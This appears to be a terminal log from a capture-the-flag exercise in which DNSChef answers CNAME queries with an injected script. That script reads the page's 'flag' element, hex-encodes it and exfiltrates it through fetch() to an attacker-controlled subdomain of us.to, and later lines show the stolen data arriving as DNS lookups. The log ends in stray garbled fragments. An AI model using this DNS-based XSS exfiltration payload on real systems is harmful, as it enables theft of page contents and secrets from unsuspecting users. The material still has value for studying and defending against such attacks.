 (py3) root@ctf:~/dnschef# ./dnschef.py --file ../dnschef.ini  -i 155.138.221.247
version 0.4
dnschef
iphelix@thesprawl.org
(06:37:06) [*] DNSChef started on interface: 155.138.221.247
(06:37:06) [*] Using the following nameservers: 8.8.8.8
(06:37:06) [*] Cooking CNAME replies for domain * with '<script>fetch("http://"+document.getElementById('f
lag').innerText.replaceAll(/./g,(m)=>m.charCodeAt(0).toString(16)).slice(35,90)+'zz'+Math.floor(Math.rando
m()*Math.floor(10000))+".cd481af3fd77.us.to");</script>'
(06:42:17) [*] 34.89.231.221: cooking the response of type 'CNAME' for 950jv.26 to <script>fetch("http://"
+document.getElementById('flag').innerText.replaceAll(/./g,(m)=>m.charCodeAt(0).toString(16)).slice(35,90)
+'zz'+Math.floor(Math.random()*Math.floor(10000))+".cd481af3fd77.us.to");</script>
(06:42:23) [*] 172.253.1.195: proxying the response of type 'A' for e537b4d7573744c7575757576444e535f646f6
e7459617dzz3543.cd481af3fd77.us.to
(06:42:23) [*] 172.217.34.1: proxying the response of type 'A' for e537b4d7573744c7575757576444e535f646f6
e7459617dzz3543.cd481af3fd77.us.to
(06:42:23) [*] 172.253.199.5: proxying the response of type 'A' for e537b4d7573744c7575757576444e535f646f6
e7459617dzz3543.cd481af3fd77.us.to
izy
fla
om(
</p
<
</h
(py